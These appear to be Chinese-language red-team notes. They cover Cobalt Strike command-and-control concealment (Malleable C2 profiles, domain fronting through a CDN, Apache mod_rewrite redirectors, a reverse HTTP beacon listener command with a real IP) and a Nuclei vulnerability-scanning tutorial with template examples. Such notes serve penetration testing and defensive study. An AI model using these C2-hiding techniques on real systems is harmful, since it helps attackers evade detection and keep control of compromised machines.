
-
Cobalt Strike
-
Cobalt Strike Malleable C2设计和参考指南
- 语法检测:
./c2lint [/path/to/my.profile]
- 语法检测:
-
-
Cobalt Strike生成随机MalleableC2 Profile文件
-
setup
-
pip3 install -r requirements python random_c2profile.py
-
-
其他同类型项目
-
-
-
实战
-

-
条件:
需要域名- 机器C ssh远程端口转发
- A和B分别为代理节点,将来自80的流量转发出去
- Beacon弹回至机器A,最终本地机器E与机器A进行通信,监听器为foreign
-
-
Domain Fronting
-

-
知识点:
-
1、修改HTTP包内的Host头字段,会将HTTP包发送给Host指向的那个域名。
-
2、配置C2 profile,配置高信誉域名。
-

-
3、添加Listener,Host指向CDN的地址。
-
4、agent 生成
-

5、基于流量转发隐藏服务端
- 利用Apache的mod_rewrite模块或者Nginx的反向代理通过判断特定特征然后将URL重写,通过特征判定的就指向服务端,反之跳转至其他网站,比如上文的test域名。
-
生成web容器.htaccess配置信息cs2modrewrite
-
开启apache mod_rewrite模块
-
禁止入口流量
-
创建多个80端口监听器
-
# create an HTTP Beacon listener listener_create("CDN-Relay", "windows/beacon_http/reverse_http", "116.211.153.234", 80, "116.211.153.234"); -
Cobalt Strike HTTP C2 Redirectors with Apache mod_rewrite
- 条件:一个apache web服务器

- 加载profile文件
./teamserver <Public IP> <password> </path/to/profile>
-
-
-
-
安装
-
GO111MODULE=on go get -v github.com/projectdiscovery/nuclei/v2/cmd/nuclei
-
-
更新
-
nuclei -update-templates
-
-
-
nuclei -h -
nuclei模板可以通过多种方式去执行,目前使用tags、templates、severity和workflows。
-
templates
- 单一模板
nuclei -t exposures/configs/git-config.yaml -l urls.txt- 模板目录
nuclei -t cves/2021/ -l urls.txt- 多个模板目录
nuclei -t cves/2020/ -t exposed-tokens -t misconfiguration -l urls.txt
-
tags
-
单个标签
nuclei -tags cve -l urls.txtnuclei -tags network -l urls.txtnuclei -tags logs -l urls.txt
-
标签和目录
nuclei -tags config -t exposures/ -l urls.txt- 多个标签
nuclei -tags lfi,ssrf,rce -t cves/ -l urls.txtnuclei -tags xss -t vulnerabilities/ -l urls.txt
-
workflows
- 单个workflow
nuclei -w workflows/wordpress-workflow.yaml -l wordpress_urls.txt
- 多个workflow
nuclei -w workflows/wordpress-workflow.yaml -w workflows/jira-workflow.yaml -l urls.txt
- 单个workflow
-
severity(严重程度)
nuclei -t cves/ -severity critical -l urls.txtnuclei -t cves/ -t vulnerabilities -severity critical,high -l urls.txt
-
-
id
id: git-config
-
info
-
info: name: Git Config File Detection Template author: Ice3man severity: medium description: Searches for the pattern /.git/config on passed URLs. tags: git,config
-
-
基础请求
-
requests:
-
Method:GET|POST|PUT|DELETE
-
Redirects:
-
max-redirects:
-
path:请求路径
- {{BaseURL}}
- {{Hostname}}
- {{BaseURL}}
-
Headers
-
User-Agent: Some-Random-User-Agent Origin: https://google.com
-
-
Body
-
body: "{\"some random JSON\"}" body: "admin=test"
-
-
Session
-
cookie-reuse: true
-
-
Request Condition
-
req-condition: true matchers: - type: dsl dsl: - "status_code_1 == 404 && status_code_2 == 200 && contains((body_2), 'secret_string')"
-
-
-
示例:
.git/config-
id: git-config info: name: Git Config File author: Ice3man severity: medium description: Searches for the pattern /.git/config on passed URLs. requests: - method: GET path: - "{{BaseURL}}/.git/config" matchers: - type: word words: - "[core]"
-
-
RAW HTTP requests
-
requests: - raw: - | POST /path2/ HTTP/1.1 Host: {{Hostname}} Content-Length: 1 Origin: https://www.google.com Content-Type: application/x-www-form-urlencoded User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_5) AppleWebKit/537.36 (KHTML, like Gecko) Accept-Language: en-US,en;q=0.9 a=test&b=pd -
函数
-
raw: - | GET /manager/html HTTP/1.1 Host: {{Hostname}} Authorization: Basic {{base64('username:password')}} # Helper function to encode input at run time. User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/55.0 Accept-Language: en-US,en;q=0.9 Connection: close
-
-
HTTP Fuzzing
-
-